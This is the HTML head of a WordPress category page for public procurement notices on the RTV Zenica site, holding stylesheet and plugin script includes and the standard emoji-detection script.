

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rtvze.ba/category/javne-nabavke/page/22/
body_size: 13527
content:


<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Javne nabavke | RTV Zenica</title>
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">
	<link rel="pingback" href="https://www.rtvze.ba/xmlrpc.php">
		<!--[if lt IE 9]>
		<script src="https://www.rtvze.ba/wp-content/themes/wpex-gopress/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RTV Zenica &raquo; Feed" href="https://www.rtvze.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="RTV Zenica &raquo; Comments Feed" href="https://www.rtvze.ba/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RTV Zenica &raquo; Javne nabavke Category Feed" href="https://www.rtvze.ba/category/javne-nabavke/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.rtvze.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='overlay-basic-css' href='http://www.rtvze.ba/wp-content/plugins/wsi/style/jqueryTools/overlay-basic.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.rtvze.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='advpsStyleSheet-css' href='http://www.rtvze.ba/wp-content/plugins/advanced-post-slider/advps-style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='gallery-manager-css' href='https://www.rtvze.ba/wp-content/plugins/fancy-gallery/assets/css/gallery-manager.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://www.rtvze.ba/wp-content/plugins/radykal-fancy-gallery/prettyphoto/css/prettyPhoto.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.rtvze.ba/wp-content/plugins/radykal-fancy-gallery/fancybox/jquery.fancybox.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-buttons-css' href='https://www.rtvze.ba/wp-content/plugins/radykal-fancy-gallery/fancybox/helpers/jquery.fancybox-buttons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css' href='https://www.rtvze.ba/wp-content/plugins/radykal-fancy-gallery/fancybox/helpers/jquery.fancybox-thumbs.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mejs-css' href='https://www.rtvze.ba/wp-content/plugins/radykal-fancy-gallery/mejs/mediaelementplayer.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mejs-skins-css' href='https://www.rtvze.ba/wp-content/plugins/radykal-fancy-gallery/mejs/mejs-skins.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='//netdna.bootstrapcdn.com/font-awesome/4.0.1/css/font-awesome.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='radykal-fancy-gallery-css' href='https://www.rtvze.ba/wp-content/plugins/radykal-fancy-gallery/css/jquery.fancygallery.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='sp-news-public-css' href='https://www.rtvze.ba/wp-content/plugins/sp-news-and-widget/assets/css/sp-news-public.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='symple_shortcode_styles-css' href='https://www.rtvze.ba/wp-content/plugins/symple-shortcodes/shortcodes/css/symple_shortcodes_styles.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css' href='https://www.rtvze.ba/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css' href='https://www.rtvze.ba/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css' href='https://www.rtvze.ba/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.rtvze.ba/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='weather-atlas-css' href='https://www.rtvze.ba/wp-content/plugins/weather-atlas/public/css/weather-atlas-public.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='weather-icons-css' href='https://www.rtvze.ba/wp-content/plugins/weather-atlas/public/font/weather-icons/weather-icons.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.rtvze.ba/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='https://www.rtvze.ba/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpi_fonts-css' href='https://fonts.googleapis.com/css?family=Neucha%3A300%2C400%2C600%2C700%7CRock+Salt%7COpen+Sans%3A300%2C400%2C600%2C700%7COpen+Sans+Condensed%3A300%2C700%7CPacifico%7COregano%7CChewy%7CCourgette%7CExo%7CGruppo%7CKite+One%7CKnewave%7CAllura%7CSatisfy%7CSource+Sans+Pro%3A200%2C400%2C600%2C700%7CCrafty+Girls%7CGreat+Vibes%7CSacramento%7COswald%7CUltra%7CAnton%7CRaleway%7CDroid+Sans%7CRoboto%3A100%2C300%2C400%2C700%7CExo+2%3A100%2C300%2C400%2C700%7CCapriola%7CCrimson+Text%7CLato%3A100%2C300%2C400%2C700%7CPlayfair+Display%3A300%2C400%2C700%7CSignika&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.rtvze.ba/wp-content/themes/wpex-gopress/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.rtvze.ba/wp-content/themes/wpex-gopress-child/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.rtvze.ba/wp-content/themes/wpex-gopress-child/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-responsive-css' href='https://www.rtvze.ba/wp-content/themes/wpex-gopress/responsive.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-google-font-lato-css' href='http://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://www.rtvze.ba/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://www.rtvze.ba/wp-content/uploads/master-slider/custom.css?ver=22.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpi_designer_button-css' href='https://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/style.css?t=223&#038;ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpi_designer_button_preset_styles-css' href='https://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/preset_styles.css?t=223&#038;ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpi_designer_button_genericons-css' href='https://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/genericons/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpi_designer_button_font-awesome-css' href='https://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/font-awesome/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/custom_script.css?ver=6.7.4' type='text/css' media='all' />
<style id='custom-style-inline-css' type='text/css'>
.wpi_designer_button_1742{font-family:Arial!important;font-size:30px!important;font-weight:100!important;border-width:0px!important;border-style:solid!important;padding:3px 6px!important;display:inline-block!important;min-width:!important;color:#ffffff!important;background-color:#02aace!important;border-color:!important;background-image:none!important;border-radius:0px!important;-webkit-text-shadow:0px 0px 0px rgba(0,0,0,0.3);-moz-text-shadow:0px 0px 0px rgba(0,0,0,0.3);-o-text-shadow:0px 0px 0px rgba(0,0,0,0.3);text-shadow:0px 0px 0px rgba(0,0,0,0.3);-webkit-box-shadow: 0px 0px 0px rgba(0,0,0,0.3);-moz-box-shadow: 0px 0px 0px rgba(0,0,0,0.3);-o-box-shadow: 0px 0px 0px rgba(0,0,0,0.3);box-shadow: 0px 0px 0px rgba(0,0,0,0.3);}.wpi_designer_button_1742:hover, .wpi_designer_button_1742:visited:hover{color:#02aace!important;background-color:#ffffff!important;border-color:!important;}.wpi_designer_button_1742:active, .wpi_designer_button_1742:visited:active{color:!important;background-color:transparent!important;border-color:!important;}.wpi_designer_button_1742:visited{color:!important;background-color:!important;border-color:!important;}.wpi_designer_button_1742.wpi_no_text{padding:3px!important;}
</style>
<link rel='stylesheet' id='rtbs-css' href='https://www.rtvze.ba/wp-content/plugins/responsive-tabs/inc/css/rtbs_style.min.css?ver=4.0.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.rtvze.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpi_js_urls-js-extra">
/* <![CDATA[ */
var WPiURLS = {"WPIDB_URL":"https:\/\/www.rtvze.ba\/wp-content\/plugins\/wpi-designer-button-shortcode\/"};
var WPIDB_FONTS = ["Arial","sans-serif","Neucha","Rock Salt","Open Sans","Open Sans Condensed","Pacifico","Oregano","Chewy","Courgette","Exo","Gruppo","Kite One","Knewave","Allura","Satisfy","Source Sans Pro","Crafty Girls","Great Vibes","Sacramento","Oswald","Ultra","Anton","Raleway","Droid Sans","Roboto","Exo 2","Capriola","Crimson Text","Lato","Playfair Display","Signika"];
var WPIDB_FONTS_SIZES = ["8px","9px","10px","12px","14px","16px","18px","20px","23px","26px","28px","30px","32px","36px","40px","44px","48px","52px","66px","72px","80px","100px","120px","140px","160px","180px","200px","220px","240px","260px","280px","300px","320px","340px"];
var WPIDB_FONTS_WEIGHTS = ["100","300","400","600","700"];
var WPIDB_LETTER_SPACING = ["0px","-5px","-4px","-3px","-2px","-1px","1px","2px","3px","4px","5px","6px","7px","8px","9px","10px","20px","30px","40px","50px","60px","70px","80px","90px","100px"];
var WPIDB_MARGIN = ["0px","10px","20px","30px","40px","50px","60px","70px","80px","90px","100px","120px","130px","140px","150px","160px","170px","180px","190px","200px"];
var WPIDB_BORDER_WIDTH = ["0px","1px","2px","3px","4px","5px","6px","7px","8px","9px","10px"];
var WPIDB = {"fonts":["Arial","sans-serif","Neucha","Rock Salt","Open Sans","Open Sans Condensed","Pacifico","Oregano","Chewy","Courgette","Exo","Gruppo","Kite One","Knewave","Allura","Satisfy","Source Sans Pro","Crafty Girls","Great Vibes","Sacramento","Oswald","Ultra","Anton","Raleway","Droid Sans","Roboto","Exo 2","Capriola","Crimson Text","Lato","Playfair Display","Signika"],"font_sizes":["8px","9px","10px","12px","14px","16px","18px","20px","23px","26px","28px","30px","32px","36px","40px","44px","48px","52px","66px","72px","80px","100px","120px","140px","160px","180px","200px","220px","240px","260px","280px","300px","320px","340px"],"font_weights":[100,300,400,600,700],"letter_spacing":["0px","-5px","-4px","-3px","-2px","-1px","1px","2px","3px","4px","5px","6px","7px","8px","9px","10px","20px","30px","40px","50px","60px","70px","80px","90px","100px"],"margin":["0px","10px","20px","30px","40px","50px","60px","70px","80px","90px","100px","120px","130px","140px","150px","160px","170px","180px","190px","200px"],"border_width":["0px","1px","2px","3px","4px","5px","6px","7px","8px","9px","10px"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/inc/wpi_script.js?ver=6.7.4" id="wpi_js_urls-js"></script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-content/plugins/wsi/js/jQueryTools/jquery.tools.min.wp-front.v3.js?ver=6.7.4" id="jquery.tools.front-js"></script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-content/plugins/advanced-post-slider/js/advps.frnt.script.js?ver=6.7.4" id="advps_front_script-js"></script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-content/plugins/advanced-post-slider/bxslider/jquery.bxslider.min.js?ver=6.7.4" id="advps_jbx-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/weather-atlas/public/js/weather-atlas-public.min.js?ver=1.2.1" id="weather-atlas-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/weather-atlas/public/js/jquery-cookie.min.js?ver=1.2.1" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/inc/front_global.js?t=223&amp;ver=3.0.2" id="wpi_front_global_script-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/inc/front_script.js?t=223&amp;ver=3.0.2" id="wpi_front_script-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/responsive-tabs/inc/js/rtbs.min.js?ver=4.0.5" id="rtbs-js"></script>
